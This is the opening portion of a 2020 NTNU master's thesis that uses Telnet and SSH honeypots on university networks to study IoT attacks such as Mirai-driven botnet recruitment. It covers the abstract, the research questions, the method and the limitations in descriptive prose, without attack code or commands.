**Trine Cecilia Peinert** Ingvild Bye Giset

# Analyzing the IoT Threat Landscape **Within University Network Environments Using Honeypots**

Master's thesis in Communication Technology Supervisor: Danilo Gligoroski, Felix Leder **July 2020** 

**NTNU**<br>Norwegian University of Science and Technology<br>Faculty of Information Technology and Electrical<br>Dept. of Information Security and Communication<br>Dept. of Information Security and Communication

Master's thesis



Trine Cecilia Peinert Ingvild Bye Giset

# **Analyzing the IoT Threat Landscape Within University Network Environments Using Honeypots**

Master's thesis in Communication Technology Supervisor: Danilo Gligoroski, Felix Leder July 2020

Norwegian University of Science and Technology Faculty of Information Technology and Electrical Engineering Dept. of Information Security and Communication Technology





#### **Problem description:**

The Internet of Things (IoT) has in recent years started a technological revolution. IoT devices are increasingly becoming a bigger part of humans' everyday life, offering new possibilities for both consumers and enterprises. However, this rapidly evolving technology also provides an attractive platform for malicious actors. The main reasons are the enormous amount of deployed devices in combination with the general absence of security measures. By design, the majority of existing smart devices have limited security, and vulnerabilities are discovered regularly.

To gain knowledge regarding attack methods carried out by cybercriminals, honeypots have become an eminent technology. They are decoys, luring attackers to believe that the targets they are interacting with are real systems or devices which contain real data.

For this thesis, a combination of low and medium interaction honeypots will be deployed in one closed and one open environment within the university network. The traffic towards common IoT service ports will be captured and analyzed to see if there are differences in attack methods in the two environments. Furthermore, an analysis of which IoT ports that are most attacked, as well as who performs the malicious actions and their approaches, will be conducted.

**Supervisor:** Danilo Gligoroski, IIK **Co-supervisor:** Felix Leder, NortonLifeLock

# **Abstract**

The Internet of Things (IoT) is benefiting several areas of society, including the education sector. However, the rapidly growing presence of poorly protected IoT devices has become a lucrative playground for cybercriminals.

This thesis sets out to investigate the IoT threat landscape within two network environments at NTNU, to establish differences in malicious traffic. We focus on IoT devices running the Telnet service and the SSH service, specifically on how these devices are penetrated and infected, and what malware targets them. The experiment includes a combination of Low and Medium Interaction Honeypots, specifically Telnet-IoT-Honeypot and Cowrie, to collect malicious data for further analysis. In total, six honeypots implemented on individual Raspberry Pis were deployed within the university network, three within the internal network and three within the public network. The honeypots were deployed for a period of four weeks.

The analysis reveals that the honeypots on the internal network did not receive any attacks during the operating period of the experiment. In addition, our results show that IoT devices connected to the public university network were popular targets for recruitment into botnets through unauthorized access using default and weak credentials. Hence, the public university network faces a higher security risk. The most common attacks were found to be automated, with similar command sequences and short session duration. Distributed Denial of Service (DDoS) related malware types were dominating among the malware targeting these IoT devices. Mirai was the most prevalent malware family utilizing the Telnet service, while less widespread DDoS related malware targeted the SSH service.

Conclusively, this study emphasizes the importance of proper administration of IoT devices by discussing implications for the university. Moreover, some best practice recommendations have been formulated based on conclusions from our analysis.

# **Sammendrag**

Tingenes internett (IoT) har blitt essensielt innen flere områder i samfunnet, inkludert utdanningssektoren. Imidlertid mangler mange av dagens IoT-enheter tilstrekkelige sikkerhetsmekanismer, og har derfor blitt et lukrativt mål for hackere.

I denne masteroppgaven undersøker vi trussellandskapet knyttet til IoT i to ulike nettverksmiljøer på NTNU for å studere forskjeller i angrepstrafikk. Vi tar for oss IoT-enheter som bruker Telnet og SSH, og fokuserer på hvordan disse enhetene blir penetrert og infisert, og hvilke skadelige programvarer som blir brukt i angrep. En kombinasjon av honeypots med lav og medium interaksjon, mer spesifikt Telnet-IoT-Honeypot og Cowrie, ble brukt i eksperimentet vårt til å samle datagrunnlag for videre analyse. Seks honeypots implementert på hver sin Raspberry Pi ble utplassert på NTNU sine nettverk, hvor tre av disse ble koblet til det interne nettverket og tre til det offentlige nettverket. Honeypotene var tilkoblet i fire uker.

Analysen vår avdekker at honeypotene koblet til NTNU sitt interne nettverk ikke ble angrepet i løpet av eksperimentets driftsperiode. Derimot viser resultatene at IoT-enheter tilkoblet det offentlige nettverket er populære mål for rekruttering til større botnet, og at det offentlige nettverket dermed står overfor en høyere sikkerhetsrisiko. Den mest brukte metoden for penetrering var uautorisert adgang gjennom bruk av svake og standardiserte brukernavn og passord. Mesteparten av angrepene var automatiserte, der flere av dem inkluderte identiske kommandosekvenser samt svært kort sesjonsvarighet. Skadevare forbundet med distribuert tjenestenektangrep (DDoS) dominerte blant observerte angrep mot honeypotene på det offentlige nettverket. For Telnet var Mirai den mest populære skadevare-familien, mens mindre utbredt DDoS-relatert skadevare rettet seg mot SSH.

Avslutningsvis understreker vår studie viktigheten av korrekt håndtering av internett-tilkoblede enheter ved å diskutere implikasjoner for universitetet. I tillegg presenterer vi noen anbefalinger basert på konklusjonene fra analysen vår, som kan bidra til å øke sikkerheten rundt IoT-enheter.

# **Preface**

This thesis is the final deliverable in a Master of Science in Communication Technology at the Norwegian University of Science and Technology (NTNU). The work has been performed at the Department of Information Security and Communication Technology during the spring of 2020.

We would like to thank our supervisors for giving us the opportunity to freely form our master's thesis. We would also like to thank Pål Sturla Sæther for supplying us with the equipment needed to fulfill this experiment, and for giving us insight into the network configurations of NTNU.

Additionally, we sincerely thank Helle Katrine Giset for valuable input regarding the structure of the thesis, guidance during the writing, and proofreading of the final report.

# **Contents**







# **List of Figures**

<span id="page-16-0"></span>

# **List of Tables**

<span id="page-18-0"></span>



# **List of Acronyms**

<span id="page-20-5"></span><span id="page-20-0"></span>**AP** Access Point.

**CWMP** CPE WAN Management Protocol.

<span id="page-20-3"></span>**DDoS** Distributed Denial of Service.

<span id="page-20-4"></span>**DNS** Domain Name System.

<span id="page-20-2"></span>**DVR** Digital Video Recorder.

<span id="page-20-9"></span>**HTTP** HyperText Transfer Protocol.

**IDS** Intrusion Detection System.

<span id="page-20-1"></span>**IoT** Internet of Things.

<span id="page-20-8"></span>**IP** Internet Protocol.

**JSON** JavaScript Object Notation.

**NAT** Network Address Translation.

**Nmap** Network Mapper.

<span id="page-20-6"></span>**OS** Operating System.

**RPi** Raspberry Pi.

**SCP** Secure Copy Protocol.

**SIP** Session Initiation Protocol.

**SMTP** Simple Mail Transfer Protocol.

<span id="page-20-7"></span>**SSH** Secure Shell.

<span id="page-21-0"></span>**TCP** Transmission Control Protocol.

**UPnP** Universal Plug and Play.

# **Chapter Introduction 1**

## <span id="page-22-1"></span><span id="page-22-0"></span>**1.1 Background and Motivation**

The [Internet of Things \(IoT\)](#page-20-1) has gradually been integrated into nearly every part of society. Familiar objects are replaced continuously by smart devices implemented with WiFi capabilities and sensors, making a significant impact on people's everyday life. Healthcare, education, and business environments are just some of the industries benefiting from the growing use of IoT, improving services, operations, and effectiveness. However, the prevalent technology has its pitfalls as the arena for already existing cyberthreats expands.

Over the past years, several significant attacks where [IoT](#page-20-1) has played a central role have occurred. [IoT](#page-20-1) devices are subject to numerous security challenges, such as insecure default settings, including default credentials, as well as unpatched systems with known vulnerabilities, making them exposed to attacks performed through effortless intrusion. Over 1.3 million devices facing the public internet was found to allow empty or default credentials for login by the non-malicious Carna botnet [\[Shu15\]](#page-108-0) in 2012. At this time, Cisco reported a total of 8.7 billion connected [IoT](#page-20-1) devices in the world. Since then there has been a constantly increasing rate of connected devices, which is predicted to reach a total of 50 billion by the end of 2020 [\[Cis\]](#page-104-1).

In combination with the majority of [IoT](#page-20-1) devices being exposed and insecure, the rapid growth of internet-connected devices has given rise to the creation of larger and more powerful botnets. In 2016, approximately 1 million IoT devices, mainly [Digital Video Recorders \(DVRs\)](#page-20-2) and IP cameras, had been infected by the malware BASHLITE [\[MAF](#page-106-0)<sup>+</sup>18], making them part of a botnet used to launch [Distributed](#page-20-3) [Denial of Service \(DDoS\)](#page-20-3) attacks. BASHLITE was the predecessor to Mirai, one of the most malicious malware known. Short after Mirai was first discovered in August 2016, the malware source code was released and became publicly known. Since then, the source code has been a stimulus to the creation and proliferation of numerous

#### 2 1. INTRODUCTION

variations, and has been used in several well-known and significant [DDoS](#page-20-3) attacks. In October 2016, about 100,000 IoT devices were enslaved by Mirai to perform a series of attacks against systems managed by the [Domain Name System \(DNS\)](#page-20-4) service provider Dyn. Popular websites such as Amazon, Spotify, and Netflix, as well as hundreds of other websites, were taken down for several hours, making them unavailable to the world [\[Wil16\]](#page-108-1). Another example is a 54-hour long DDoS attack against a U.S. college where a Mirai distribution was used to create the attacking botnet [\[Bek17\]](#page-104-2).

Seeing these trends, it is evident that hackers can cause immense damage to individuals and organizations in terms of money, reputation, and time. Therefore, security aspects regarding internet-connected objects have become an important research area in order to prevent the occurrence of such costly events in the future.

## <span id="page-23-0"></span>**1.2 Problem Description**

Universities are appealing targets for cybercriminals due to several factors. To improve the university experience, most universities provides campus-wide WiFi access using numerous wireless [Access Points \(APs\).](#page-20-5) In addition, several other smart devices, such as printers and light sensors, are constantly connected to the university network.

The students and faculty members at universities should also be considered a factor in them self, as the majority possesses one or more IoT devices. Such devices are not only found as part of their home inventory, but can also include gadgets carried with them wherever they go. Naturally, individuals with a connection to the university spend time on campus, thus, so do their smart devices. As we will discuss, personal [IoT](#page-20-1) devices have weak security measures, therefore, they are potential door openers for attackers to infiltrate the university network.

The scope of this thesis is to study the threat landscape of [IoT](#page-20-1) devices located within the public and the internal network at The Norwegian University of Science and Technology (NTNU). It limits its focus to [IoT](#page-20-1) devices having a Linux [Operat](#page-20-6)[ing System \(OS\)](#page-20-6) running either the Telnet or [Secure Shell \(SSH\)](#page-20-7) service or both. Furthermore, it mainly investigates malicious operations performed by means of unauthorized access, and the related attack patterns. Hence, it will address the reconnaissance and intrusion phase, as well as the infection phase of an attack, further described in [section 2.4.](#page-31-0) Finally, the thesis will introduce some recommendations for university networks.

The goal of this thesis can be compressed into three research questions:

- RQ1 What are the differences in malicious traffic on the public and internal university network?
- RQ2 How are IoT devices connected to the university network, specifically running with an open Telnet or SSH port, penetrated?
- <span id="page-24-0"></span>RQ3 How are these IoT devices infected, and what malware targets them?

### **1.3 Research Method**

In order to gain knowledge about the threat landscape of IoT devices located within the two university network environments, honeypots were used as a tool for collecting primary data. A honeypot is a decoy system designed to capture illicit actions towards it, making it possible to analyze the data and obtain information on how adversaries operate. One of the strengths of using honeypots as a research method is their capability of collecting highly valuable information. For honeypots to gather this data, malicious actors have to be allowed to access and interact with the honeypot system, which introduces one of its weaknesses, namely risk to the network environment. To minimize the risk with our experiment we chose a combination of Low and Medium Interaction Honeypots.

Among several, we specifically found the open-source honeypots Telnet-IoT-Honeypot and Cowrie to be adequate for the purpose of this thesis after researching different approaches and conducting a trial operation period. For our experiment, six honeypots implemented on individual Raspberry Pis were deployed, three on the internal university network and three on the public university network, over a period of four weeks. Within the scope of this thesis, this was found to be sufficient with regards to sample size for our quantitative analysis. The collected data from the two network environments were compared, and the approaches and attacks were analyzed. However, limitations for the project are outlined in [section 1.4.](#page-24-1)

## <span id="page-24-1"></span>**1.4 Project Limitations**

Although this thesis contains an experimental data collection and analysis of attacks recorded by honeypots, some limitations must be noted. Specifically, there are two major limitations in this study that could be addressed in future research: First, the choice of honeypot type with regards to the level of interaction, second, the number of honeypots deployed for each service.

The analysis and conclusions are based upon data collected by Low and Medium Interaction Honeypots. Since these honeypot types are easier to identify by intruders and have shortcomings in interaction possibilities, this might have had an impact on the captured data. For our experiment, the risk associated with High Interaction

#### 4 1. INTRODUCTION

Honeypots was considered too high for deployment on the university network. The reason being that the probability of a compromise is greater because they provide a real system for an attacker to interact with. Additionally, the complexity of setting up High Interaction Honeypots is much higher. Thus, due to the project time constraint, Low and Medium Interaction Honeypots were considered to be the best choice for our study.

Furthermore, for each network environment in our experiment, we deployed three separate instances, specifically two Telnet-IoT-Honeypots running with distinct services and one Cowrie honeypot. For this reason, the result obtained for each of the honeypots could not be validated by comparing several data sets captured on the same service on the university network. Thus, for future work, the validity of the data could be increased by deploying several identical honeypots in the same network environment to compare captured data. Besides, by deploying several identical honeypots, it would be possible to observe the scanning behavior of malicious actors or malware targeting specific ports.

Additionally, with regards to data validity, the size of the analyzed data sets might have affected our findings. It is worth mentioning that by running the experiment for a longer period of time the results could have been more accurate as they would be based on larger sample size. However, as our data conforms with existing studies on this topic, we believe that the relatively short running period of our experiment did not have a great impact on our obtained results.

## <span id="page-25-0"></span>**1.5 Structure of the Thesis**

The remainder of this thesis is structured as follows.

#### **Chapter 2 - Internet of Things**

This chapter outlines background information related to [IoT.](#page-20-1) Furthermore, security aspects concerning the IoT are explained, followed by an introduction to the Telnet and SSH protocols. Lastly, we present an overview of the IoT threat landscape, including various types of malware and attack methods.

#### **Chapter 3 - Honeypots**

This chapter covers a thorough description of concepts and essential theoretical aspects relevant to the research method, as well as an extensive overview of related honeypot research. Furthermore, the chosen honeypots for our experiment, Telnet-IoT-Honeypot and Cowrie, are described in more detail.

#### **Chapter 4 - Preliminary Work**

This chapter presents a fundamental phase where the conducted work formed the basis for the implementation and deployment described in [chapter 5.](#page-56-0) It includes a thorough description of the honeypot selection process and the deployment strategy.

#### **Chapter 5 - Honeypot Implementation**

This chapter briefly outlines the various tools used throughout the project and presents the experiment setup and network environment specifications. Next, it gives a detailed description of how the honeypots were configured and implemented for this particular experiment as well as security measures taken before deployment. Finally, it specifies the data analysis and visualization methods used to produce the content of [chapter 6.](#page-72-0)

#### **Chapter 6 - Results**

This chapter contains results from the collected data. It gives an overall overview of the findings for the six honeypots before an analysis of the collected data is presented.

#### **Chapter 7 - Discussion**

This chapter discusses our findings, their significance, and what they indicate to answer the research questions from our project description. Additionally, it presents some implications as well as recommendations based on the findings.

#### **Chapter 8 - Conclusions and Future Work**

This chapter summarizes the work conducted throughout the master's thesis and gives final conclusions with the aim of the research in mind. Finally, it proposes topics for future work.

# Chapter **Internet of Things 2**

<span id="page-28-0"></span>This chapter outlines information about the Internet of Things (IoT) and further focuses on the security challenges related to IoT devices. Also, the commonly used protocols in these devices, Telnet and Secure Shell (SSH), are briefly explained. Furthermore, the chapter gives an overview of the broad threat landscape of IoT, specifically focusing on the three main aspects of attacks against IoT devices running with an open Telnet and [SSH](#page-20-7) ports.

# <span id="page-28-1"></span>**2.1 Defining the Internet of Things**

The term Internet of Things (IoT) was first coined in 1999 by Kevin Ashton  $[A^+0.9]$ . Over the last decade, it has become a ubiquitous and popular technology. It describes the ever-growing network of physical objects that feature an [Internet Protocol \(IP\)](#page-20-8) address for internet connectivity and the communication that occurs between these objects and other internet-enabled devices and systems [\[Str\]](#page-108-2). These embedded devices are often small, power- and memory-constrained, and connected over some kind of wireless technology. The field of [IoT](#page-20-1) application is broad due to its versatile and heterogeneous nature, offering new and smart solutions for both consumers and industries. Everyday objects such as refrigerators, coffee machines, and light bulbs are now becoming parts of typical smart homes, where the end-user remotely controls and monitors each device. Control and production systems also benefit from the expanding IoT, improving the effectiveness of everyday processes, operations, and procedures.

Even though there are countless advantages of connecting objects and devices to the internet, the rapid growth of [IoT](#page-20-1) and its related security challenges provides a large attack surface for cybercriminals.

#### 8 2. INTERNET OF THINGS

## <span id="page-29-0"></span>**2.2 Security Challenges in IoT devices**

